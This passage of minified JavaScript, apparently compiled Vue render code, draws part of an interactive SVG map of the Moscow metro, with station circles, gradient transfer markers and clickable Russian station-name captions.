1611"}},[s("tspan",{attrs:{x:"1984.23",y:"1489.48"}},[t._v("Электрозаводская")])]),s("g",{attrs:{id:"station-121",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-121",cx:"1961.78",cy:"1477.63",r:"12",fill:"none",stroke:"url(#paint8_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint8_linear_73232_10178",x1:"1961.78",y1:"1465.63",x2:"1961.78",y2:"1489.63",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0072BA"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-122","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"139"}},[s("tspan",{attrs:{x:"2062.27",y:"1399.88"}},[t._v("Семёновская")])]),s("circle",{attrs:{id:"station-122",xmlns:"http://www.w3.org/2000/svg",cx:"2051.8",cy:"1386.8",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-124","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"53"}},[s("tspan",{attrs:{x:"2113.22",y:"1139.23"}},[t._v("Измайловская")])]),s("circle",{attrs:{id:"station-124",xmlns:"http://www.w3.org/2000/svg",cx:"2098",cy:"1136.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-125","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"114"}},[s("tspan",{attrs:{x:"2113.22",y:"1052.92"}},[t._v("Первомайская")])]),s("circle",{attrs:{id:"station-125",xmlns:"http://www.w3.org/2000/svg",cx:"2098",cy:"1048.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-126","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"184"}},[s("tspan",{attrs:{x:"2113.22",y:"965.605"}},[t._v("Щёлковская")])]),s("circle",{attrs:{id:"station-126",xmlns:"http://www.w3.org/2000/svg",cx:"2098",cy:"960.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-128","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"118"}},[s("tspan",{attrs:{x:"530.121",y:"1897.63"}},[t._v("Пионерская")])]),s("circle",{attrs:{id:"station-128",xmlns:"http://www.w3.org/2000/svg",cx:"623.3",cy:"1900.7",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-138","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"150"}},[s("tspan",{attrs:{x:"819.62",y:"1816.31"}},[t._v("Студенческая")])]),s("circle",{attrs:{id:"station-138",xmlns:"http://www.w3.org/2000/svg",cx:"854.1",cy:"1798.1",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-136","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"172 599"}},[s("tspan",{attrs:{x:"665.107",y:"1801.88"}},[t._v("Фили")])]),s("circle",{attrs:{id:"station-136",xmlns:"http://www.w3.org/2000/svg",cx:"718",cy:"1807.4",r:"7.7",fill:"none",stroke:"#1EBCEF","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-178","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"76"}},[s("tspan",{attrs:{x:"1217",y:"2226.5"}},[t._v("Ленинский\n            ")]),s("tspan",{attrs:{x:"1217",y:"2242.5"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-178",xmlns:"http://www.w3.org/2000/svg",cx:"1191.7",cy:"2230.7",r:"7.7",fill:"none",stroke:"#EF7D00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-181","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"104"}},[s("tspan",{attrs:{x:"1218",y:"2476.5"}},[t._v("Новые\n            ")]),s("tspan",{attrs:{x:"1218",y:"2492.5"}},[t._v("Черёмушки")])]),s("circle",{attrs:{id:"station-181",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2489",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-202","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"169"}},[s("tspan",{attrs:{x:"966.16",y:"1532.59"}},[t._v("Улица\n            ")]),s("tspan",{attrs:{x:"966.16",y:"1548.59"}},[t._v("1905 года")])]),s("circle",{attrs:{id:"station-202",xmlns:"http://www.w3.org/2000/svg",cx:"961.3",cy:"1563.5",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-171","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"111 678"}},[s("tspan",{attrs:{x:"960.58",y:"1977.22"}},[t._v("Парк культуры")])]),s("g",{attrs:{id:"station-171",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-171",cx:"1115",cy:"1976",r:"12",fill:"none",stroke:"url(#paint21_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint21_linear_73232_10178",x1:"1115",y1:"1964",x2:"1115",y2:"1988",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51317"}}),s("stop",{attrs:{offset:"1","stop-color":"#915133"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-176","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"21 573 763 1656"}},[s("tspan",{attrs:{x:"1147.82",y:"1461.65"}},[t._v("Белорусская")])]),s("g",{attrs:{id:"station-176",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-176",cx:"1123",cy:"1460.34",r:"12",fill:"none",stroke:"url(#paint19_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint19_linear_73232_10178",x1:"1123",y1:"1448.34",x2:"1123",y2:"1472.34",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#4CB052"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-142","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"48"}},[s("tspan",{attrs:{x:"1884.46",y:"2815.7"}},[t._v("Домодедовская")])]),s("circle",{attrs:{id:"station-142",xmlns:"http://www.w3.org/2000/svg",cx:"1868.2",cy:"2813.2",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-148","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"10"}},[s("tspan",{attrs:{x:"1989.63",y:"3003.17"}},[t._v("Алма-Атинская")])]),s("circle",{attrs:{id:"station-148",xmlns:"http://www.w3.org/2000/svg",cx:"1976",cy:"2999",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("g",{attrs:{id:"station-173",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-173",cx:"1031",cy:"1801",r:"16",fill:"none",stroke:"url(#paint20_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint20_linear_73232_10178",x1:"1021.47",y1:"1789.03",x2:"1041.05",y2:"1812.49",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.517855","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("g",{attrs:{id:"station-141",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-141",cx:"1031",cy:"1801",r:"16",fill:"none",stroke:"url(#paint14_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint14_linear_73232_10178",x1:"1021.47",y1:"1789.03",x2:"1041.05",y2:"1812.49",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#915133"}}),s("stop",{attrs:{offset:"0.517855","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-151","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"143"}},[s("tspan",{attrs:{x:"1086.96",y:"1737.7"}},[t._v("Смоленская")])]),s("circle",{attrs:{id:"station-151",xmlns:"http://www.w3.org/2000/svg",cx:"1134",cy:"1752.6",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-152","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"13"}},[s("tspan",{attrs:{x:"1200.01",y:"1755.04"}},[t._v("Арбатская")])]),s("circle",{attrs:{id:"station-152",xmlns:"http://www.w3.org/2000/svg",cx:"1190.6",cy:"1764.2",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("g",{attrs:{id:"station-164",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-164",cx:"1803.17",cy:"1636.52",r:"16",fill:"none",stroke:"url(#paint25_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint25_linear_73232_10178",x1:"1803.17",y1:"1620.52",x2:"1803.17",y2:"1652.52",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0273BB"}}),s("stop",{attrs:{offset:"0.344461","stop-color":"#925335"}}),s("stop",{attrs:{offset:"0.677509","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-137","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"75 689 1654"}},[s("tspan",{attrs:{x:"706.886",y:"1768.29"}},[t._v("Кутузовская")])]),s("g",{attrs:{id:"station-137",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-137",cx:"770",cy:"1798.5",r:"16",fill:"none",stroke:"url(#paint17_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint17_linear_73232_10178",x1:"770",y1:"1782.5",x2:"770",y2:"1814.5",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.526042","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-161","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"128 676"}},[s("tspan",{attrs:{x:"1470.35",y:"1376.5"}},[t._v("Проспект\n            ")]),s("tspan",{attrs:{x:"1524.17",y:"1392.5"}},[t._v("Мира")])]),s("g",{attrs:{id:"station-161",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-161",cx:"1582.81",cy:"1364.4",r:"12",fill:"none",stroke:"url(#paint27_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint27_linear_73232_10178",x1:"1582.81",y1:"1352.4",x2:"1582.81",y2:"1376.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-177","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"102"}},[s("tspan",{attrs:{x:"1254.15",y:"1392.38"}},[t._v("Новослободская")])]),s("circle",{attrs:{id:"station-177",xmlns:"http://www.w3.org/2000/svg",cx:"1257.7",cy:"1361.7",r:"7.7",fill:"none",stroke:"#915133","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-170","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"105 675"}},[s("tspan",{attrs:{x:"1258.96",y:"2072.19"}},[t._v("Октябрьская")])]),s("g",{attrs:{id:"station-170",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-170",cx:"1238.81",cy:"2074.4",r:"12",fill:"none",stroke:"url(#paint22_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint22_linear_73232_10178",x1:"1238.81",y1:"2062.4",x2:"1238.81",y2:"2086.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("g",{attrs:{id:"station-172",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-172",cx:"1238.81",cy:"2074.4",r:"12",fill:"none",stroke:"url(#paint28_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint28_linear_73232_10178",x1:"1238.81",y1:"2062.4",x2:"1238.81",y2:"2086.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-168","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"47"}},[s("tspan",{attrs:{x:"1446.64",y:"2140.92"}},[t._v("Добрынинская")])]),s("circle",{attrs:{id:"station-168",xmlns:"http://www.w3.org/2000/svg",cx:"1438.7",cy:"2116.7",r:"7.7",fill:"none",stroke:"#915133","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-149","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"84"}},[s("tspan",{attrs:{x:"1661.45",y:"689.33"}},[t._v("Медведково")])]),s("circle",{attrs:{id:"station-149",xmlns:"http://www.w3.org/2000/svg",cx:"1645",cy:"685",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-150","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"16"}},[s("tspan",{attrs:{x:"1661.45",y:"747.33"}},[t._v("Бабушкинская")])]),s("circle",{attrs:{id:"station-150",xmlns:"http://www.w3.org/2000/svg",cx:"1645",cy:"743",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-154","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"137"}},[s("tspan",{attrs:{x:"1661.45",y:"805.33"}},[t._v("Свиблово")])]),s("circle",{attrs:{id:"station-154",xmlns:"http://www.w3.org/2000/svg",cx:"1644.9",cy:"801",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-156","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"34"}},[s("tspan",{attrs:{x:"1661.45",y:"1016.75"}},[t._v("ВДНХ")])]),s("circle",{attrs:{id:"station-156",xmlns:"http://www.w3.org/2000/svg",cx:"1645.2",cy:"1013",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-157","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"9"}},[s("tspan",{attrs:{x:"1663.96",y:"1073.33"}},[t._v("Алексеевская")])]),s("circle",{attrs:{id:"station-157",xmlns:"http://www.w3.org/2000/svg",cx:"1645.2",cy:"1070",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-158","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"133 620 1590"}},[s("tspan",{attrs:{x:"1659.24",y:"1197.13"}},[t._v("Рижская")])]),s("g",{attrs:{id:"station-158",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-158",cx:"1644.98",cy:"1212.86",r:"12",fill:"none",stroke:"url(#paint32_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint32_linear_73232_10178",x1:"1634.22",y1:"1207.14",x2:"1655.65",y2:"1219.15",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#ED7C00"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-160","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"151"}},[s("tspan",{attrs:{x:"1485.19",y:"1445.1"}},[t._v("Сухаревская")])]),s("circle",{attrs:{id:"station-160",xmlns:"http://www.w3.org/2000/svg",cx:"1583",cy:"1441",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-162","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"163"}},[s("tspan",{attrs:{x:"1436.78",y:"1558.56"}},[t._v("Тургеневская")])]),s("circle",{attrs:{id:"station-162",xmlns:"http://www.w3.org/2000/svg",cx:"1582.7",cy:"1555.7",r:"7.7",fill:"none",stroke:"#EF7D00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-166","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1 59"}},[s("tspan",{attrs:{x:"1677",y:"1729.5"}},[t._v("Китай-город")])]),s("g",{attrs:{id:"station-166",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-166",cx:"1654.43",cy:"1727.27",r:"12",fill:"none",stroke:"url(#paint30_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint30_linear_73232_10178",x1:"1654.43",y1:"1715.27",x2:"1654.43",y2:"1739.27",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#954091"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-179","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"7"}},[s("tspan",{attrs:{x:"1218",y:"2386.41"}},[t._v("Академическая")])]),s("circle",{attrs:{id:"station-179",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2383",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-180","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"129"}},[s("tspan",{attrs:{x:"1218",y:"2439.5"}},[t._v("Профсоюзная")])]),s("circle",{attrs:{id:"station-180",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2436",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-182","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"54"}},[s("tspan",{attrs:{x:"1080.85",y:"2590"}},[t._v("Калужская")])]),s("circle",{attrs:{id:"station-182",xmlns:"http://www.w3.org/2000/svg",cx:"1191.7",cy:"2587.7",r:"7.7",fill:"none",stroke:"#EF7D00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-183","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"22"}},[s("tspan",{attrs:{x:"1208.93",y:"2642.72"}},[t._v("Беляево")])]),s("circle",{attrs:{id:"station-183",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2637.9",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-186","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"189"}},[s("tspan",{attrs:{x:"1208.37",y:"2783.77"}},[t._v("Ясенево")])]),s("circle",{attrs:{id:"station-186",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2781",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-187","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"103"}},[s("tspan",{attrs:{x:"1205.83",y:"2821.17"}},[t._v("Новоясеневская")])]),s("circle",{attrs:{id:"station-187",xmlns:"http://www.w3.org/2000/svg",cx:"1191.7",cy:"2831.7",r:"7.7",fill:"none",stroke:"#EF7D00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-191","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"119"}},[s("tspan",{attrs:{x:"753.8",y:"861.01"}},[t._v("Планерная")])]),s("circle",{attrs:{id:"station-191",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"855.2",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-193","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"152"}},[s("tspan",{attrs:{x:"753.8",y:"917.7"}},[t._v("Сходненская")])]),s("circle",{attrs:{id:"station-193",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"914",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-196","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"146"}},[s("tspan",{attrs:{x:"750.5",y:"1030.92"}},[t._v("Спартак")])]),s("circle",{attrs:{id:"station-196",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"1027",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-197","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"185 779"}},[s("tspan",{attrs:{x:"610.586",y:"1093.3"}},[t._v("Щукинская")])]),s("circle",{attrs:{id:"station-197",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"1086.1",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-199","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"106"}},[s("tspan",{attrs:{x:"758.147",y:"1252.3"}},[t._v("Октябрьское Поле")])]),s("circle",{attrs:{id:"station-199",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"1248.8",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-201","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"20 597"}},[s("tspan",{attrs:{x:"873.519",y:"1450.44"}},[t._v("Беговая")])]),s("circle",{attrs:{id:"station-201",xmlns:"http://www.w3.org/2000/svg",cx:"899.7",cy:"1501.7",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-203","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"18"}},[s("tspan",{attrs:{x:"1060.08",y:"1604.77"}},[t._v("Баррикадная")])]),s("circle",{attrs:{id:"station-203",xmlns:"http://www.w3.org/2000/svg",cx:"1051.7",cy:"1627.14",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-204","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"130"}},[s("tspan",{attrs:{x:"1280.79",y:"1604.86"}},[t._v("Пушкинская")])]),s("circle",{attrs:{id:"station-204",xmlns:"http://www.w3.org/2000/svg",cx:"1339.04",cy:"1627.14",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-188","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"11"}},[s("tspan",{attrs:{x:"1470.76",y:"688.36"}},[t._v("Алтуфьево")])]),s("circle",{attrs:{id:"station-188",xmlns:"http://www.w3.org/2000/svg",cx:"1453",cy:"684.86",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-189","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"23"}},[s("tspan",{attrs:{x:"1469.31",y:"742.36"}},[t._v("Бибирево")])]),s("circle",{attrs:{id:"station-189",xmlns:"http://www.w3.org/2000/svg",cx:"1453",cy:"738.86",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-192","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"35 693"}},[s("tspan",{attrs:{x:"1465.31",y:"885.84"}},[t._v("Владыкино")])]),s("g",{attrs:{id:"station-192",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-192",cx:"1453",cy:"858.34",r:"12",fill:"none",stroke:"url(#paint46_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint46_linear_73232_10178",x1:"1453",y1:"846.34",x2:"1453",y2:"870.34",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-195","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"116 702 1608"}},[s("tspan",{attrs:{x:"1401.17",y:"958.499"}},[t._v("Петровско-Разумовская")])]),s("g",{attrs:{id:"station-195",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-195",cx:"1380.36",cy:"954.718",r:"12",fill:"none",stroke:"url(#paint45_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint45_linear_73232_10178",x1:"1380.36",y1:"942.718",x2:"1380.36",y2:"966.718",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-198","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"94 158 595"}},[s("tspan",{attrs:{x:"1120.42",y:"1039.38"}},[t._v("Тимирязевская")])]),s("g",{attrs:{id:"station-198",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-198",cx:"1292.61",cy:"1042.33",r:"12",fill:"none",stroke:"url(#paint44_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint44_linear_73232_10178",x1:"1292.61",y1:"1030.33",x2:"1292.61",y2:"1054.33",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-133","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"17"}},[s("tspan",{attrs:{x:"560.656",y:"1841.07"}},[t._v("Багратионовская")])]),s("circle",{attrs:{id:"station-133",xmlns:"http://www.w3.org/2000/svg",cx:"682.8",cy:"1841.2",r:"5",fill:"none",stroke:"#1EBCEF","stroke-width":"2"}}),s("g",{attrs:{id:"station-167",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-167",cx:"1644.46",cy:"2046",r:"12",fill:"none",stroke:"url(#paint23_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint23_linear_73232_10178",x1:"1644.46",y1:"2034",x2:"1644.46",y2:"2058",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#4CB052"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-174","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"65"}},[s("tspan",{attrs:{x:"1046.35",y:"1663.69"}},[t._v("Краснопресненская")])]),s("circle",{attrs:{id:"station-174",xmlns:"http://www.w3.org/2000/svg",cx:"1029.7",cy:"1648.7",r:"7.7",fill:"none",stroke:"#915133","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-185","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"157"}},[s("tspan",{attrs:{x:"1208.59",y:"2737.44"}},[t._v("Тёплый 